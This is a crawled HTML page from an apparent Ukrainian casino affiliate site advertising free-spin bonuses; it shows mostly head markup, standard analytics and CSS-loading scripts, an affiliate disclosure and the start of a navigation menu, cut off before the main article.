

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casino-ukraine.top/bonusy/free-spins/
body_size: 22370
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no">
<title>Фриспины за Регистрацию без Депозита Украина 2024 ᐈ Бесплатные вращения (FS) в Казино без отыгрыша с выводом</title>
<meta name="Description" content="Бесплатные вращения без депозита и пополнений реальными деньгами ▶️ Получай лучший бонус с фриспинами (FS) в онлайн казино Украины ☀️ Список новых бонусов с спинами 2024!">
<link rel="icon" href="https://casino-ukraine.top/ukraine/img/favicon.svg">
<meta property="og:title" content="Фриспины за Регистрацию без Депозита Украина 2024 ᐈ Бесплатные вращения (FS) в Казино без отыгрыша с выводом">
<meta property="og:image" content="casino-ukraine.top/img/logo.png">
<meta property="og:description" content="Бесплатные вращения без депозита и пополнений реальными деньгами ▶️ Получай лучший бонус с фриспинами (FS) в онлайн казино Украины ☀️ Список новых бонусов с спинами 2024!">
<meta property="og:type" content="website">
<link rel="canonical" href="https://casino-ukraine.top/bonusy/free-spins/" />
<meta name="googlebot" content="noarchive">
<meta name="google-site-verification" content="dfaoWJoWizfzH-BnJR1oO4em8jNWC9syRLywA7D62KI" />
<meta name="google-site-verification" content="Qv-n4q3iIBMu39m6SuXh_O3wfPkVTS-YY430PfgC_KQ" />
<meta name="google-site-verification" content="Uqb7ewcSROJISG46Lu5GWEFQDtofKzCk3KAGiotHo4M" />
<meta name="google-site-verification" content="opgH_escXJyZwqjrFRFQiWuCQsynm16aqjUAkswGroo" />
<meta name="theme-color" media="(prefers-color-scheme: light)" content="#ffd600">
<meta name="theme-color" media="(prefers-color-scheme: dark)" content="#005bbc">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S8LDPKWPS2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S8LDPKWPS2');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "jy5anhvezk");
</script>
     <style>@font-face{font-family:Raleway;src:url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Regular.woff2") format("woff2"),url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Regular.woff") format("woff");font-display:swap}@font-face{font-family:Raleway;src:url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Medium.woff2") format("woff2"),url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Medium.woff") format("woff");font-display:swap;font-weight:500}@font-face{font-family:Raleway;src:url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-SemiBold.woff2") format("woff2"),url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-SemiBold.woff") format("woff");font-display:swap;font-weight:550}@font-face{font-family:Raleway;src:url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Bold.woff2") format("woff2"),url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Bold.woff") format("woff");font-display:swap;font-weight:700}@font-face{font-family:Raleway;src:url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Black.woff2") format("woff2"),url("https://casino-ukraine.top/ukraine/fonts/Raleway/Raleway-Black.woff") format("woff");font-display:swap;font-weight:900}.o-text-center{text-align:center}.o-upper{text-transform:uppercase}.c-aside__banner-bonus{font-size:clamp(18px,3vw,24px)}.c-aside__banner-bonus-text{font-weight:500;font-size:14px}.c-aside__banner .c-play-btn{width:100%}.c-aside__banner-approved{font-size:14px}.c-aside__banner-approved span{font-size:16px}.c-aside__title{color:#000;font-size:18px;font-weight:700}.c-aside__page-list a{color:var(--dark);border-bottom:1px solid var(--blue-200);display:block;font-weight:500;font-size:16px;padding-bottom:8px;text-decoration:none}.c-aside__casinos-list{gap:calc(var(--gap-s)/2)}.c-aside__casinos-list li{background:#fff;border-radius:var(--b-radius);padding:8px 16px}.c-aside__casinos-list .o-play-btn{padding:3px 10px}::-webkit-details-marker{display:none;font-size:0px}*,::after,::before{box-sizing:border-box;max-width:100%}.o-h3,body,h1,h2,li,p{margin:0}body,html{width:100%;height:100%}html{-webkit-text-size-adjust:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}@media (prefers-reduced-motion:reduce){*{animation-duration:0s!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}button{font:inherit;outline:0;margin:0;padding:0}button{background:0 0;border:none}ul[class]{margin:0;padding:0;list-style:none}:root{--header-height:86px;--max-heigth:calc(100vh - var(--header-height));--body-font:18px;--h1-font:32px;--h2-font:24px;--h3-font:18px;--h4-font:16px;--body-font:18px;--dark:#00232a;--blue-100:#cce6ec;--blue-200:#9dcbd6;--blue-300:#007c96;--green-300:#07782a;--red:#cc1f1f;--linear-1:linear-gradient(180deg, var(--blue-300) 26%, #fff 100%);--linear-2:linear-gradient( 270deg, var(--blue-300) 0.01%, var(--yellow) 100% );--u-grey_1:#e0e0e0;--grey_1:#e0e0e0;--grey-text:#939191;--contrast-grey:#595959;--yellow:#ffc41e;--gap-ss:4px;--gap-s:8px;--gap-sm:12px;--gap-m:calc(var(--gap-s) * 2);--gap-l:calc(var(--gap-s) * 3);--text-gap:8px;--text-block-gap:calc(32px - var(--text-gap));--sidebar-width:285px;--scrollbar-size:5px;--left-text-column:488px;--container-width:1600px;--wrapper-width:1400px;--box-shadow-deafult:0px 0px 20px 0px #00000026;--scrollbar-width:0.8em;--main-color:var(--dark);--main-gradient:linear-gradient( 180deg, var(--main-color) 44.17%, var(--blue-300) 100% );--border-color:#655244;--blue-color:var(--blue-300);--border-radius:25px;--country-line-heigth:12px;--grey:var(--grey-text);--content-inner:16px;--b-radius:10px;--block-margin:var(--text-block-gap);--text-color:#000;--gradient:linear-gradient( 133deg, var(--main-color) 0%, var(--grey) 51.56%, var(--border-color) 100% );--bottomNav-height:56px}@media (min-width:1024px){:root{--header-height:94px}}img{max-width:100%}h1{color:#fff}.o-h3{font-size:var(--h3-font)}.o-wrapper{max-width:var(--wrapper-width)}.o-wrapper{margin-left:auto!important;margin-right:auto!important}.o-scrollbar{--scrollbar-size:0.8em;--scrollbar-color:var(--main-color);overflow:auto}.o-scrollbar::-webkit-scrollbar{width:var(--scrollbar-size)}.o-scrollbar::-webkit-scrollbar-thumb{background-color:var(--scrollbar-color)}.o-content-inner{padding:15px var(--content-inner)}.o-padding{padding-left:var(--content-inner);padding-right:var(--content-inner)}.o-modal-fixed{background:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);position:fixed;top:0;left:0;height:100dvh;width:100%;z-index:99}.o-box-shadow{box-shadow:var(--box-shadow-deafult)}.c-brand-logo-wrap{--rating-size:66px;color:var(--text-color);position:relative;margin-bottom:calc(var(--rating-size)/2)}.c-brand-logo-wrap img{background:#fff;border-radius:var(--b-radius);padding:16px}.c-brand-logo-wrap__rating{background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:0;right:0;bottom:0;margin:0 auto;transform:translateY(50%);height:var(--rating-size);width:var(--rating-size)}@media (min-width:1440px){.o-grid-container{display:grid;grid-template-columns:minmax(900px,1fr) var(--sidebar-width);-moz-column-gap:20px;column-gap:20px}}.o-flex{display:flex}.o-flex-column{display:flex;flex-direction:column}.o-flex-wrap{display:flex;flex-wrap:wrap}.o-align-center{align-items:center}.o-align-start{align-items:flex-start}.o-justify-end{justify-content:flex-end}.o-justify-center{justify-content:center}.o-gap-ss{gap:var(--gap-ss)}.o-gap-s{gap:var(--gap-s)}.o-gap-m{gap:var(--gap-m)}.o-gap-sm{gap:var(--gap-sm)}.o-gap-l{gap:var(--gap-l)}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;background:#fff;color:var(--text-color);font-family:Raleway,Arial,sans-serif;font-size:var(--body-font);text-rendering:optimizeSpeed;line-height:1.5}body::-webkit-scrollbar{width:var(--scrollbar-width)}body::-webkit-scrollbar-thumb{background-color:var(--main-color)}.o-bold{font-weight:700}.o-font-500{font-weight:500}.o-font-14px{font-size:14px}h1{font-size:var(--h1-font);font-weight:700}h2{font-size:var(--h2-font)}.o-h3{font-size:var(--h3-font);font-weight:700}.o-icon__left::before{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon__left{--icon-height:28px;--icon-width:var(--icon-height);--icon-color:#000;position:relative}.o-icon__left::before{background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;content:"";display:block;height:var(--icon-height);width:var(--icon-width)}.o-img-contain{-o-object-fit:contain;object-fit:contain}.c-main{padding-top:var(--header-height)}.c-main-content{display:flex;flex-direction:column;font-weight:500;gap:var(--text-gap)}a{color:var(--blue-300)}.o-review-btn{background:var(--main-color);border:2px solid transparent;background-clip:padding-box;color:#fff;position:relative}.o-review-btn::before{background:var(--main-color);background:var(--linear-2);content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-2px;border-radius:inherit;max-width:initial}.o-review-btn::after{background:url(https://casino-ukraine.top/ukraine/img/icons/search-icon.svg)}.o-btn{border:none;color:var(--text-color)}.c-play-btn,.o-btn,.o-play-btn,.o-review-btn{border-radius:30px;text-decoration:none}.c-play-btn,.o-play-btn,.o-review-btn{align-items:center;display:inline-flex;font-weight:700;font-size:16px;padding:10px;text-align:center;justify-content:center;min-width:130px;position:relative;top:0}.o-review-btn{gap:6px}.o-review-btn::after{height:14px;width:14px}.o-review-btn::after{background-size:contain;background-repeat:no-repeat;content:""}.o-close-btn{--size:35px;--border-color:var(--blue-300);--bg-color:#fff;background-color:var(--bg-color);border-radius:50%;border:3px solid var(--border-color);position:relative;height:var(--size);width:var(--size)}.o-close-btn::after,.o-close-btn::before{background:var(--border-color);border-radius:5px;content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:3px;width:70%}.o-close-btn::after{rotate:45deg}.o-close-btn::before{rotate:-45deg}.c-play-btn,.o-play-btn{background:var(--blue-300);color:#fff}.c-play-btn{font-size:clamp(16px,2vw,24px);line-height:clamp(44px,5vw,62px);padding:0 10px}.o-white-btn{border-radius:40px;color:#fff;padding:0 14px}.o-white-btn{border:1px solid #fff;font-weight:700;line-height:clamp(36px,5vw,55px)}@media (min-width:768px){.c-general__item{grid-area:right}.o-white-btn{border-width:2px}}.c-fs-bg{background-color:var(--main-color);background:var(--main-gradient)}.c-first-100-section{--padding-v:15px;color:#fff;display:flex;flex-direction:column;font-size:18px;gap:10px;padding-top:var(--padding-v);padding-bottom:var(--padding-v);position:relative}.c-first-100 p{margin:10px 0 0}.c-first-100__wrapper{position:relative;margin-bottom:40px;z-index:1}.c-first-100__wrapper{max-width:var(--wrapper-width);margin-left:auto;margin-right:auto;width:100%}.c-first-100{max-height:300px;overflow:hidden}.c-first-100 h1+p{font-weight:700;font-size:18px}.c-first-100__btn-wrap{align-items:center;display:flex;justify-content:center;gap:16px;position:absolute;bottom:0;transform:translateY(100%);height:40px;width:100%}.c-first-100__btn-wrap::after,.c-first-100__btn-wrap::before{background:#fff;content:"";height:1px;width:100%}.c-first-100__btn{background:#000;border:1px solid #fff;border-radius:50%;flex:0 0 26px;display:block;position:relative;padding:5px;height:26px;width:26px}.c-first-100__btn div{background:#fff;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:2px;width:16px}.c-first-100__btn div:first-child{transform:rotate(90deg)}@media (min-width:768px){.c-first-100-section{gap:20px}.c-first-100__wrapper{margin-bottom:0}.c-first-100{display:flex;flex-direction:column;gap:10px;max-height:initial;overflow:initial}.c-first-100__btn-wrap{display:none}.c-first-100 h1+p{font-size:21px}}@media (min-width:1200px){.c-first-100-section{--bg-height:340px;--bg-width:230px;--radius:60px;display:grid;grid-template-columns:calc(var(--bg-width) + 70px) 1fr;min-height:calc(var(--bg-height) + 160px)}.c-first-100-section>*{grid-column:2/3}.c-first-100-section::before{background:var(--main-color);background:linear-gradient(238.06deg,#384856 7.49%,var(--main-color) 96.52%);border-radius:var(--radius) 0 var(--radius) 0;height:calc(var(--bg-width) - 12%);width:calc(var(--bg-height) + 30px)}.c-first-100-section::after{background-image:url("https://casino-ukraine.top/ukraine/img/bg/first100-bg.jpg");background-image:-webkit-image-set(url("https://casino-ukraine.top/ukraine/img/bg/first100-bg.jpg") 1x,url("https://casino-ukraine.top/ukraine/img/bg/first100-bg.jpg") 2x);background-image:image-set(url("https://casino-ukraine.top/ukraine/img/bg/first100-bg.jpg") 1x,url("https://casino-ukraine.top/ukraine/img/bg/first100-bg.jpg") 2x);background-size:cover;background-position:center;border-radius:0 var(--radius) 0 var(--radius);height:var(--bg-height);width:var(--bg-width)}.c-first-100-section::after,.c-first-100-section::before{content:"";grid-column:1/2;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;max-height:calc(100% - var(--padding-v)*2)}}@media (min-width:1440px){.c-first-100-section{--padding-v:28px;--bg-height:526px;--bg-width:360px;--radius:150px;-moz-column-gap:60px;column-gap:60px}}.c-brand-table__wrap h2{background:var(--main-color);color:#fff;font-size:1.8rem;padding:30px 15px;text-align:center}.c-brand-table-item{--main-padding:10px;background:var(--main-color);border-radius:var(--b-radius);padding:20px var(--main-padding) var(--main-padding) var(--main-padding);flex:0 0 310px;position:relative;margin:35px 0 0}.c-brand-table-item::after{align-items:center;background:var(--main-color);border-radius:50%;counter-increment:brand-num;content:counter(brand-num);color:#fff;display:flex;font-weight:700;font-size:30px;line-height:1;justify-content:center;top:0;transform:translateY(-50%);position:absolute;left:0;right:0;margin:0 auto;height:70px;width:70px}.c-brand-table-item.o-hidden{display:none}.c-brand-table-item__body{background:#fff;border-radius:var(--b-radius);text-align:center;padding:20px 0 0;position:relative;gap:15px;height:100%}.c-brand-table-item__top{flex-grow:1;justify-content:space-between;padding:0 var(--main-padding);width:100%}.c-brand-table-item__name{font-weight:700}.c-brand-table-item__bonus{color:var(--text-color);font-weight:700;padding:var(--main-padding) 0;width:100%}.c-brand-table-item__button{background:var(--main-color);padding:var(--main-padding);width:100%;z-index:1}.c-brand-table-item__button a{width:100%}.c-brand-table-item__body,.c-brand-table-item__button,.c-brand-table-item__top{align-items:center;display:flex;flex-direction:column}.c-brand-table-item__button,.c-brand-table-item__top{gap:10px}@media (min-width:992px){:root{--body-font:18px;--h1-font:48px;--h2-font:32px;--h3-font:24px;--h4-font:1.31rem;--text-gap:16px;--text-block-gap:calc(48px - var(--text-gap))}.c-brand-table-item:nth-child(n+4){flex:1 0 100%;margin:0;padding:15px 15px 15px 0}.c-brand-table-item:nth-child(n+4):after{border:1px solid #fff;border-right:none;right:initial;left:15px;top:0;bottom:0;margin:auto 0;transform:initial}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__body{background:var(--main-color);display:grid;grid-template-columns:1fr 224px;gap:30px;padding:0 0 0 50px}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__top{background:#fff;border-radius:var(--b-radius) 90px 90px var(--b-radius);display:grid;padding:10px 65px 10px 45px;grid-template-columns:230px 1fr;gap:10px 30px}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__top *{grid-column:2/3}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__logo{align-items:center;display:flex;grid-column:1/2;grid-row-start:1;grid-row-end:span 2}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__bonus{background:0 0;font-size:20px;padding:0}.c-brand-table-item:nth-child(n+4) .c-brand-table-item__button{background:0 0;padding:0}}.c-aside{display:flex;overflow-y:auto}.c-aside__show-btn{background-color:var(--blue-300);background-image:url(https://casino-ukraine.top/ukraine/img/icons/sitebarmobile.svg);background-repeat:no-repeat;background-position:center;background-size:18px;border-radius:var(--b-radius) 0 0 var(--b-radius);position:fixed;top:50%;right:0;height:58px;width:48px;z-index:11}.c-aside__body{--scrollbar-size:4px;--scrollbar-color:var(--blue-300);--scroll-bg:var(--blue-100);background:var(--blue-100);border-radius:var(--b-radius);padding:var(--content-inner);position:relative;gap:calc(var(--gap-m)*1.5);margin:auto;max-width:var(--sidebar-width);overflow-y:auto}.c-aside__body .o-close-btn{position:absolute;outline:4px solid var(--blue-100);top:var(--gap-s);right:var(--gap-s)}.c-aside__box{gap:calc(var(--gap-s)*1.5)}.c-aside__banner{align-items:center}.c-aside__banner-logo{background:#fff;border-radius:var(--b-radius);padding:24px var(--content-inner);width:100%}.c-aside:not(.js-active){display:none}@media (min-width:1440px){.c-aside{-webkit-backdrop-filter:none;backdrop-filter:none;align-items:flex-start;height:initial;z-index:1}.c-aside,.c-aside__body{background:0 0;position:unset;padding:0;max-height:initial;overflow:initial}.c-aside:not(.js-active){display:block}.c-aside__body{height:100%}.c-aside__box{background:var(--blue-100);border-radius:var(--b-radius);padding:var(--content-inner)}.c-aside .o-close-btn,.c-aside__show-btn{display:none}}.c-brand-popup{color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:15}.c-brand-popup:not(.js-active){transform:scale(0)}.c-brand-popup__body{background:color-mix(in srgb,var(--dark) 90%,transparent);border-radius:var(--b-radius);align-items:center;gap:var(--gap-m) clamp(var(--gap-s),2vw,var(--gap-m));position:relative}.c-brand-popup__body .c-play-btn{flex-grow:1;flex:1 1 285px}.c-brand-popup__body .o-close-btn{position:absolute;right:var(--content-inner);top:0;transform:translateY(-50%)}.c-brand-popup__logo{background:#fff;border-radius:var(--b-radius);padding:clamp(var(--content-inner)/2,2vw,var(--content-inner));height:clamp(72px,10vw,94px);width:clamp(78px,18vw,183px)}.c-brand-popup__bonus{font-size:clamp(16px,2vw,24px);flex:2 0 40%;font-weight:700;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;width:90%}@media (min-width:1440px){.c-brand-popup__body .o-close-btn{right:0;transform:translateY(-50%) translateX(50%)}}.c-brand-info-modal{--body-width:304px;--bg-height:calc(var(--body-width) - 100px);--logo-height:80px;position:fixed;padding:16px 8px;top:0;left:0;overflow-y:auto}.c-brand-info-modal:not(.js-active){display:none}.c-brand-info-modal__body{--scrollbar-color:var(--grey_1);--scrollbar-size:5px;background-color:#fff;border-radius:var(--b-radius);padding-top:var(--bg-height);position:relative;margin:auto;width:var(--body-width)}.c-brand-info-modal__body::before{background-repeat:no-repeat;background-position:top;background-size:var(--body-width) var(--bg-height);content:"";display:block;position:absolute;top:0;left:0;height:var(--bg-height);width:100%}.c-brand-info-modal__body .o-close-btn{position:absolute;outline:#fff solid;top:8px;right:8px}.c-brand-info-modal__logo{background:#fff;border-radius:calc(var(--b-radius)/2);box-shadow:0 0 20px 0 #ffc41e;padding:16px;position:absolute;top:0;left:0;right:0;margin:calc(var(--bg-height) - var(--logo-height) - var(--gap-m)/ 2) auto 0 auto;height:var(--logo-height)}.c-brand-info-modal__title{font-size:clamp(20px,5vw,28px);font-weight:700}.c-brand-info-modal__bonus-body{gap:clamp(var(--gap-sm),5vw,var(--gap-m))}@media (min-width:768px){.c-brand-info-modal{--body-width:500px;--logo-height:135px}.c-brand-info-modal__body{padding-left:32px;padding-right:32px;padding-bottom:32px;gap:28px}.c-brand-info-modal__logo{margin-top:253px;width:295px}}.c-socials-list span{display:none}.c-cookie-policy{background:var(--main-color);border-radius:var(--b-radius);color:#fff;font-size:clamp(14px,2vw,18px);font-weight:500;position:fixed;padding:clamp(18px,2vw,32px) clamp(16px,2vw,24px);left:0;right:0;bottom:0;margin:0 auto;max-width:clamp(288px,49vw,438px);z-index:16}.c-cookie-policy:not(.js-active){scale:0}.c-cookie-policy__title::after{background-image:url(https://casino-ukraine.top/ukraine/img/icons/cookies.svg);background-repeat:no-repeat;background-position:center;background-size:contain;content:"";display:block;flex-basis:clamp(22px,5vw,32px);height:clamp(22px,5vw,32px);width:clamp(22px,5vw,32px)}.c-cookie-policy a{color:#fff}.c-cookie-policy button{font-size:var(--body-font);margin-top:var(--gap-s)}@media (min-width:768px){.c-cookie-policy{left:40px;right:initial;bottom:40px;margin:inherit}}.c-header{position:fixed;top:0;left:0;height:var(--header-height);width:100%;z-index:99}.c-header__container>.o-wrapper,.c-header__top>.o-wrapper{padding:10px var(--content-inner)}.c-header__top{background:#000;color:#fff}.c-header__container{background:var(--dark)}.c-header__affiliate-disc{--icon:url(https://casino-ukraine.top/ukraine/img/icons/header/affiliate-disclosure.svg);--icon-color:#fff;--icon-height:16px;text-decoration:underline;position:relative}.c-header__affiliate-disc-hover{background:#fff;border-radius:var(--b-radius);color:var(--text-color);position:absolute;padding:8px;right:0;left:-20%;margin:0 auto;opacity:0;visibility:hidden;top:calc(100% + 4px);min-width:260px;z-index:3}.c-header__logo{margin-right:auto}.c-header__burger{align-items:center;display:flex;flex-direction:column;gap:4px;justify-content:center;position:relative;height:30px;width:30px}.c-header__burger span,.c-header__burger::after,.c-header__burger::before{background:#fff;border-radius:2px;position:absolute;left:0;right:0;height:2px;width:24px}.c-header__burger::after,.c-header__burger::before{content:"";margin:0 auto}.c-header__burger span{margin:auto;top:0;bottom:0}.c-header__burger::before{top:8px}.c-header__burger::after{bottom:8px}.c-header__nav{background:var(--dark);position:absolute;padding:16px;top:var(--header-height);left:0;overflow-y:auto;max-height:var(--max-heigth);height:100dvh;width:100%}.c-header__nav:not(.js-active){display:none}.c-header__nav-menu>li{align-items:center;background:var(--blue-300);border-radius:var(--b-radius);display:flex;flex-wrap:wrap;gap:0 var(--gap-m);padding:0 16px;justify-content:space-between}.c-header__nav-menu>li>a{--icon-color:#fff;align-items:center;display:flex;flex:1 0 80%;font-weight:700;gap:8px;padding:24px 0}.c-header__nav-menu a{color:#fff;display:block}.c-header__nav-menu>li:not(.js-active)>.c-header__nav-submenu{display:none}.c-header__nav-item-arrow{background-image:url(https://casino-ukraine.top/ukraine/img/icons/down-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:16px;height:45px;width:45px}.c-header__nav-submenu{border-top:1px solid;flex:1 0 100%;display:flex;flex-direction:column;gap:var(--gap-s)}.c-header__nav-submenu a{font-size:16px;font-weight:500;text-decoration:none}.c-header__nav-submenu[class]{padding-top:16px}.c-header__nav-submenu .c-header__nav-submenu[class]{padding-left:14px;padding-top:14px;margin-top:8px}.c-header__nav-submenu .c-header__nav-submenu[class] a{font-size:14px}.c-header__nav-submenu-item{align-items:center;display:flex;flex-wrap:wrap}.c-header__nav-submenu-item>a{flex:1 0 80%}.c-header__nav-submenu-item>button{height:24px}.c-header__nav-submenu-item:not(.js-active) .c-header__nav-submenu{display:none}.c-header__support-icon{background:color-mix(in srgb,#fff 10%,transparent);border-radius:50%;margin:40px auto 0;height:44px;width:44px}@media (min-width:768px){.c-header__affiliate-disc-hover{left:initial;max-width:initial;min-width:310px}}@media (min-width:1200px){.c-header__top>.o-wrapper{padding-top:5px;padding-bottom:5px;gap:30px}.c-header__burger{display:none}.c-header__nav{background:initial;gap:20px;position:initial;padding:initial;overflow-y:initial;max-height:initial;height:initial;width:initial}.c-header__nav:not(.js-active){display:flex}.c-header__nav-menu{flex-direction:row}.c-header__nav-menu>li{background:initial;border-radius:initial;gap:initial;padding:initial;height:100%}.c-header__nav-menu>li>a{--icon-color:#fff;flex:initial;padding:initial}.c-header__nav-menu>li:not(.js-active) .c-header__nav-submenu{display:grid}.c-header__nav-submenu{background:var(--dark);opacity:0;left:0;visibility:hidden;position:absolute;width:100dvw}.c-header__nav-menu>li>.c-header__nav-submenu{grid-template-columns:repeat(4,1fr);top:var(--header-height)}.c-header__nav-menu>li>.c-header__nav-submenu[class]{padding:30px 0;padding-left:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/ 2);padding-right:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/ 2)}.c-header__nav-menu>li>.c-header__nav-submenu a{font-size:18px;font-weight:700;padding:5px}.c-header__nav-item-arrow{display:none}.c-header__nav-submenu-item{position:relative}.c-header__nav-submenu-item .c-header__nav-submenu{top:100%;z-index:2}.c-header__support-icon{margin:initial}.c-footer__logo-text{grid-area:logo}.c-footer__socials-wrap{grid-area:socials}.c-footer-contacts{grid-area:contacts}}@media (min-width:1440px){.c-header__container .o-wrapper,.c-header__nav,.c-header__nav-menu{gap:40px}}.c-footer *{color:#fff}</style>     <link rel="preload" href="https://casino-ukraine.top/ukraine/css/app.min.css?v3.3.7" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://casino-ukraine.top/ukraine/css/app.min.css?v3.3.7"></noscript>
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var t,o=loadCSS.relpreload={};o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},o.support()||(o.poly(),t=n.setInterval(o.poly,500),n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})),"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>  </head>
  <body>
    <header class="c-header"><div class="c-header__top"><div class="o-wrapper o-flex o-gap-m o-align-center o-justify-end"><p
        class="c-header__affiliate-disc o-icon__left o-align-center o-flex o-gap-s o-font-14px o-font-500"
      >
        О партнёрстве
        <span class="c-header__affiliate-disc-hover o-font-500 o-font-14px"
          >Этот сайт использует партнёрские ссылки. Это означает, что мы получаем комиссию
        за успешно переадресованных клиентов без дополнительной оплаты с вашей стороны. Используя этот
        сайт, вы соглашаетесь с условиями и политикой конфиденциальности.</span
        ></p><img
    src="https://casino-ukraine.top/ukraine/img/icons/header/18.svg"
        alt="18+"
        title="18+"
        height="16"
    width="16"
  /><img
    src="https://casino-ukraine.top/ukraine/img/icons/header/dmca.svg"
        alt="DMCA"
        title="DMCA"
        height="16"
    width="51"
  /></div></div><div class="c-header__container"><div class="o-flex o-align-center o-gap-l o-wrapper"><a href="https://casino-ukraine.top/" class="c-header__logo"><img
    src="https://casino-ukraine.top/ukraine/img/logo-ua24.svg"
        alt="Казино Онлайн в Украине"
        title="Казино Онлайн в Украине"
        height="30"
    width="95"
  /></a><nav class="c-header__nav js-nav"><ul class="c-header__nav-menu o-flex-column o-gap-s"><li><a href="https://casino-ukraine.top/" class="o-icon__left" style="--icon:url(https://casino-ukraine.top/ukraine/img/icons/online-casinos.svg)">Сайты Казино</a><button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button><ul class="c-header__nav-submenu js-submenu"><li class=""><a href="https://casino-ukraine.top/novye-casino/">Новые казино</a></li><li class=""><a href="https://casino-ukraine.top/mobile-casino/">Мобильные казино</a></li><li class=""><a href="https://casino-ukraine.top/live-casino/">Лайв Казино</a></li><li class=""><a href="https://casino-ukraine.top/casino-na-dengi/">Казино на Деньги</a></li><li class=""><a href="https://casino-ukraine.top/licensed-casinos/">Легальные казино</a></li><li class=""><a href="https://casino-ukraine.top/casino-s-minimalnym-depositom/">Казино с минимальным депозитом от 50 грн</a></li><li class=""><a href="https://casino-ukraine.top/casino-na-hrivny/">Казино на гривны</a></li><li class=""><a href="https://casino-ukraine.top/casino-bez-licensii/">Казино без лицензии</a></li><li class=""><a href="https://casino-ukraine.top/casino-bez-verifikacii/">Казино без верификации</a></li><li class="c-header__nav-submenu-item"><a href="#">Казино по странам</a><button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button><ul class="c-header__nav-submenu"><li><a href="#">Россия</a></li><li><a href="https://casino-ukraine.top/online-casino-belarus/">Беларусь</a></li><li><a href="#">Казахстан</a></li><li><a href="#">Германия</a></li></ul></li></ul></li><li><a href="#" class="o-icon__left" style="--icon:url(https://casino-ukraine.top/ukraine/img/icons/casino-bonus.svg)">Азартные игры</a><button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button><ul class="c-header__nav-submenu js-submenu"><li class=""><a href="https://casino-ukraine.top/igrovye-avtomaty/">Игровые автоматы</a></li><li class=""><a href="https://casino-ukraine.top/ruletka-online/">Рулетка</a></li><li class=""><a href="https://casino-ukraine.top/poker-online/">Покер</a></li><li class=""><a href="#">Блекджек</a></li><li class=""><a href="https://casino-ukraine.top/baccarat/">Баккара</a></li><li class=""><a href="#">Кено</a></li></ul></li><li><a href="https://casino-ukraine.top/bonusy/" class="o-icon__left" style="--icon:url(https://casino-ukraine.top/ukraine/img/icons/guide.svg)">Казино Бонусы</a><button class="c-header__nav-item-arrow js-submenu-btn" aria-label="show submenu"></button><ul class="c-header__nav-submenu js-submenu"><li class=""><a href="https://casino-ukraine.top/bonusy/bez-depozyty/">Бездепозитные 